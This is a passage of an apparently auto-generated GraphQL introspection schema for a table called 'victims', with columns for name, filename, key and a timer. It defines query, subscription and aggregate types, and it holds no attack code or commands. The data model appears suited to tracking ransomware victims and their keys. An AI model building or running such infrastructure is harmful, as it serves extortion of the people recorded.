"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "victims",
"ofType": null
}
}
}
},
"description": "fetch data from the table: \"victims\""
},
{
"args": [
{
"name": "distinct_on",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "ENUM",
"name": "victims_select_column",
"ofType": null
}
}
},
"description": "distinct select on columns"
},
{
"name": "limit",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": "limit the nuber of rows returned"
},
{
"name": "offset",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": "skip the first n rows. Use only with order_by"
},
{
"name": "order_by",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "INPUT_OBJECT",
"name": "victims_order_by",
"ofType": null
}
}
},
"description": "sort the rows by one or more columns"
},
{
"name": "where",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_bool_exp",
"ofType": null
},
"description": "filter the rows returned"
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "victims_aggregate",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "victims_aggregate",
"ofType": null
}
},
"description": "fetch aggregated fields from the table: \"victims\""
},
{
"args": [
{
"name": "id",
"defaultValue": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "Int",
"ofType": null
}
},
"description": null
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "victims_by_pk",
"type": { "kind": "OBJECT", "name": "victims", "ofType": null },
"description": "fetch data from the table: \"victims\" using primary key columns"
}
]
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "subscription_root",
"enumValues": null,
"description": "subscription root",
"fields": [
{
"args": [
{
"name": "distinct_on",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "ENUM",
"name": "victims_select_column",
"ofType": null
}
}
},
"description": "distinct select on columns"
},
{
"name": "limit",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": "limit the nuber of rows returned"
},
{
"name": "offset",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": "skip the first n rows. Use only with order_by"
},
{
"name": "order_by",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "INPUT_OBJECT",
"name": "victims_order_by",
"ofType": null
}
}
},
"description": "sort the rows by one or more columns"
},
{
"name": "where",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_bool_exp",
"ofType": null
},
"description": "filter the rows returned"
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "victims",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "victims",
"ofType": null
}
}
}
},
"description": "fetch data from the table: \"victims\""
},
{
"args": [
{
"name": "distinct_on",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "ENUM",
"name": "victims_select_column",
"ofType": null
}
}
},
"description": "distinct select on columns"
},
{
"name": "limit",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": "limit the nuber of rows returned"
},
{
"name": "offset",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": "skip the first n rows. Use only with order_by"
},
{
"name": "order_by",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "INPUT_OBJECT",
"name": "victims_order_by",
"ofType": null
}
}
},
"description": "sort the rows by one or more columns"
},
{
"name": "where",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_bool_exp",
"ofType": null
},
"description": "filter the rows returned"
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "victims_aggregate",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "victims_aggregate",
"ofType": null
}
},
"description": "fetch aggregated fields from the table: \"victims\""
},
{
"args": [
{
"name": "id",
"defaultValue": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "Int",
"ofType": null
}
},
"description": null
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "victims_by_pk",
"type": { "kind": "OBJECT", "name": "victims", "ofType": null },
"description": "fetch data from the table: \"victims\" using primary key columns"
}
]
},
{
"inputFields": null,
"kind": "SCALAR",
"possibleTypes": null,
"interfaces": null,
"name": "timestamp",
"enumValues": null,
"description": null,
"fields": null
},
{
"inputFields": [
{
"name": "_eq",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "timestamp", "ofType": null },
"description": null
},
{
"name": "_gt",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "timestamp", "ofType": null },
"description": null
},
{
"name": "_gte",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "timestamp", "ofType": null },
"description": null
},
{
"name": "_in",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "timestamp",
"ofType": null
}
}
},
"description": null
},
{
"name": "_is_null",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Boolean", "ofType": null },
"description": null
},
{
"name": "_lt",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "timestamp", "ofType": null },
"description": null
},
{
"name": "_lte",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "timestamp", "ofType": null },
"description": null
},
{
"name": "_neq",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "timestamp", "ofType": null },
"description": null
},
{
"name": "_nin",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "timestamp",
"ofType": null
}
}
},
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "timestamp_comparison_exp",
"enumValues": null,
"description": "expression to compare columns of type timestamp. All fields are combined with logical 'AND'.",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims",
"enumValues": null,
"description": "columns and relationships of \"victims\"",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "filename",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "SCALAR", "name": "Int", "ofType": null }
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "key",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "SCALAR", "name": "String", "ofType": null }
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "name",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "SCALAR", "name": "String", "ofType": null }
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "timer",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "timestamp",
"ofType": null
}
},
"description": null
}
]
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_aggregate",
"enumValues": null,
"description": "aggregated selection of \"victims\"",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "aggregate",
"type": {
"kind": "OBJECT",
"name": "victims_aggregate_fields",
"ofType": null
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "nodes",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "victims",
"ofType": null
}
}
}
},
"description": null
}
]
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_aggregate_fields",
"enumValues": null,
"description": "aggregate fields of \"victims\"",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "avg",
"type": {
"kind": "OBJECT",
"name": "victims_avg_fields",
"ofType": null
},
"description": null
},
{
"args": [
{
"name": "columns",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "ENUM",
"name": "victims_select_column",
"ofType": null
}
}
},
"description": null
},
{
"name": "distinct",
"defaultValue": null,
"type": {
"kind": "SCALAR",
"name": "Boolean",
"ofType": null
},
"description": null
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "count",
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "max",
"type": {
"kind": "OBJECT",
"name": "victims_max_fields",
"ofType": null
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "min",
"type": {
"kind": "OBJECT",
"name": "victims_min_fields",
"ofType": null
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "stddev",
"type": {
"kind": "OBJECT",
"name": "victims_stddev_fields",
"ofType": null
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "stddev_pop",
"type": {
"kind": "OBJECT",
"name": "victims_stddev_pop_fields",
"ofType": null
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "stddev_samp",
"type": {
"kind": "OBJECT",
"name": "victims_stddev_samp_fields",
"ofType": null
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "sum",
"type": {
"kind": "OBJECT",
"name": "victims_sum_fields",
"ofType": null
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "var_pop",
"type": {
"kind": "OBJECT",
"name": "victims_var_pop_fields",
"ofType": null
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "var_samp",
"type": {
"kind": "OBJECT",
"name": "victims_var_samp_fields",
"ofType": null
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "variance",
"type": {
"kind": "OBJECT",
"name": "victims_variance_fields",
"ofType": null
},
"description": null
}
]
},
{
"inputFields": [
{
"name": "avg",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_avg_order_by",
"ofType": null
},
"description": null
},
{
"name": "count",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
},
{
"name": "max",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_max_order_by",
"ofType": null
},
"description": null
},
{
"name": "min",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_min_order_by",
"ofType": null
},
"description": null
},
{
"name": "stddev",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_stddev_order_by",
"ofType": null
},
"description": null
},
{
"name": "stddev_pop",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_stddev_pop_order_by",
"ofType": null
},
"description": null
},
{
"name": "stddev_samp",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_stddev_samp_order_by",
"ofType": null
},
"description": null
},
{
"name": "sum",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_sum_order_by",
"ofType": null
},
"description": null
},
{
"name": "var_pop",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_var_pop_order_by",
"ofType": null
},
"description": null
},
{
"name": "var_samp",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_var_samp_order_by",
"ofType": null
},
"description": null
},
{
"name": "variance",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_variance_order_by",
"ofType": null
},
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_aggregate_order_by",
"enumValues": null,
"description": "order by aggregate values of table \"victims\"",
"fields": null
},
{
"inputFields": [
{
"name": "data",
"defaultValue": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "INPUT_OBJECT",
"name": "victims_insert_input",
"ofType": null
}
}
}
},
"description": null
},
{
"name": "on_conflict",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_on_conflict",
"ofType": null
},
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_arr_rel_insert_input",
"enumValues": null,
"description": "input type for inserting array relation for remote table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_avg_fields",
"enumValues": null,
"description": "aggregate avg on columns",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"type": { "kind": "SCALAR", "name": "Float", "ofType": null },
"description": null
}
]
},
{
"inputFields": [
{
"name": "id",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_avg_order_by",
"enumValues": null,
"description": "order by avg() on columns of table \"victims\"",
"fields": null
},
{
"inputFields": [
{
"name": "_and",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "INPUT_OBJECT",
"name": "victims_bool_exp",
"ofType": null
}
},
"description": null
},
{
"name": "_not",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_bool_exp",
"ofType": null
},
"description": null
},
{
"name": "_or",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "INPUT_OBJECT",
"name": "victims_bool_exp",
"ofType": null
}
},
"description": null
},
{
"name": "filename",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "String_comparison_exp",
"ofType": null
},
"description": null
},
{
"name": "id",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "Int_comparison_exp",
"ofType": null
},
"description": null
},
{
"name": "key",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "String_comparison_exp",
"ofType": null
},
"description": null
},
{
"name": "name",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "String_comparison_exp",
"ofType": null
},
"description": null
},
{
"name": "timer",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "timestamp_comparison_exp",
"ofType": null
},
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_bool_exp",
"enumValues": null,
"description": "Boolean expression to filter rows from the table \"victims\". All fields are combined with a logical 'AND'.",
"fields": null
},
{
"inputFields": null,
"kind": "ENUM",
"possibleTypes": null,
"interfaces": null,
"name": "victims_constraint",
"enumValues": [
{
"isDeprecated": false,
"deprecationReason": null,
"name": "victims_pkey",
"description": "unique or primary key constraint"
}
],
"description": "unique or primary key constraints on table \"victims\"",
"fields": null
},
{
"inputFields": [
{
"name": "id",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_inc_input",
"enumValues": null,
"description": "input type for incrementing integer columne in table \"victims\"",
"fields": null
},
{
"inputFields": [
{
"name": "filename",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "id",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
},
{
"name": "key",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "name",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "timer",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "timestamp", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_insert_input",
"enumValues": null,
"description": "input type for inserting data into table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_max_fields",
"enumValues": null,
"description": "aggregate max on columns",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "filename",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "key",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "name",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
}
]
},
{
"inputFields": [
{
"name": "filename",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
},
{
"name": "id",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
},
{
"name": "key",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
},
{
"name": "name",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_max_order_by",
"enumValues": null,
"description": "order by max() on columns of table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_min_fields",
"enumValues": null,
"description": "aggregate min on columns",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "filename",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "key",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "name",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
}
]
},
{
"inputFields": [
{
"name": "filename",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
},
{
"name": "id",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
},
{
"name": "key",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
},
{
"name": "name",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_min_order_by",
"enumValues": null,
"description": "order by min() on columns of table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_mutation_response",
"enumValues": null,
"description": "response of any mutation on the table \"victims\"",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "affected_rows",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "SCALAR", "name": "Int", "ofType": null }
},
"description": "number of affected rows by the mutation"
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "returning",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "victims",
"ofType": null
}
}
}
},
"description": "data of the affected rows by the mutation"
}
]
},
{
"inputFields": [
{
"name": "data",
"defaultValue": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "INPUT_OBJECT",
"name": "victims_insert_input",
"ofType": null
}
},
"description": null
},
{
"name": "on_conflict",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_on_conflict",
"ofType": null
},
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_obj_rel_insert_input",
"enumValues": null,
"description": "input type for inserting object relation for remote table \"victims\"",
"fields": null
},
{
"inputFields": [
{
"name": "constraint",
"defaultValue": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "ENUM",
"name": "victims_constraint",
"ofType": null
}
},
"description": null
},
{
"name": "update_columns",
"defaultValue": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "ENUM",
"name": "victims_update_column",
"ofType": null
}
}
}
},
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_on_conflict",
"enumValues": null,
"description": "on conflict condition type for table \"victims\"",
"fields": null
},
{
"inputFields": [
{
"name": "filename",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
},
{
"name": "id",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
},
{
"name": "key",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
},
{
"name": "name",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
},
{
"name": "timer",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_order_by",
"enumValues": null,
"description": "ordering options when selecting data from \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "ENUM",
"possibleTypes": null,
"interfaces": null,
"name": "victims_select_column",
"enumValues": [
{
"isDeprecated": false,
"deprecationReason": null,
"name": "filename",
"description": "column name"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"description": "column name"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "key",
"description": "column name"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "name",
"description": "column name"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "timer",
"description": "column name"
}
],
"description": "select columns of table \"victims\"",
"fields": null
},
{
"inputFields": [
{
"name": "filename",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "id",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
},
{
"name": "key",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "name",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "timer",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "timestamp", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_set_input",
"enumValues": null,
"description": "input type for updating data in table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_stddev_fields",
"enumValues": null,
"description": "aggregate stddev on columns",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"type": { "kind": "SCALAR", "name": "Float", "ofType": null },
"description": null
}
]
},
{
"inputFields": [
{
"name": "id",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_stddev_order_by",
"enumValues": null,
"description": "order by stddev() on columns of table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_stddev_pop_fields",
"enumValues": null,
"description": "aggregate stddev_pop on columns",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"type": { "kind": "SCALAR", "name": "Float", "ofType": null },
"description": null
}
]
},
{
"inputFields": [
{
"name": "id",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_stddev_pop_order_by",
"enumValues": null,
"description": "order by stddev_pop() on columns of table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_stddev_samp_fields",
"enumValues": null,
"description": "aggregate stddev_samp on columns",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"type": { "kind": "SCALAR", "name": "Float", "ofType": null },
"description": null
}
]
},
{
"inputFields": [
{
"name": "id",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_stddev_samp_order_by",
"enumValues": null,
"description": "order by stddev_samp() on columns of table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_sum_fields",
"enumValues": null,
"description": "aggregate sum on columns",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
}
]
},
{
"inputFields": [
{
"name": "id",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_sum_order_by",
"enumValues": null,
"description": "order by sum() on columns of table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "ENUM",
"possibleTypes": null,
"interfaces": null,
"name": "victims_update_column",
"enumValues": [
{
"isDeprecated": false,
"deprecationReason": null,
"name": "filename",
"description": "column name"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"description": "column name"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "key",
"description": "column name"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "name",
"description": "column name"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "timer",
"description": "column name"
}
],
"description": "update columns of table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_var_pop_fields",
"enumValues": null,
"description": "aggregate var_pop on columns",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"type": { "kind": "SCALAR", "name": "Float", "ofType": null },
"description": null
}
]
},
{
"inputFields": [
{
"name": "id",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_var_pop_order_by",
"enumValues": null,
"description": "order by var_pop() on columns of table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_var_samp_fields",
"enumValues": null,
"description": "aggregate var_samp on columns",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"type": { "kind": "SCALAR", "name": "Float", "ofType": null },
"description": null
}
]
},
{
"inputFields": [
{
"name": "id",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_var_samp_order_by",
"enumValues": null,
"description": "order by var_samp() on columns of table \"victims\"",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "victims_variance_fields",
"enumValues": null,
"description": "aggregate variance on columns",
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "id",
"type": { "kind": "SCALAR", "name": "Float", "ofType": null },
"description": null
}
]
},
{
"inputFields": [
{
"name": "id",
"defaultValue": null,
"type": { "kind": "ENUM", "name": "order_by", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "victims_variance_order_by",
"enumValues": null,
"description": "order by variance() on columns of table \"victims\"",
"fields": null
}
],
"mutationType": { "name": "mutation_root" }
}
}
}

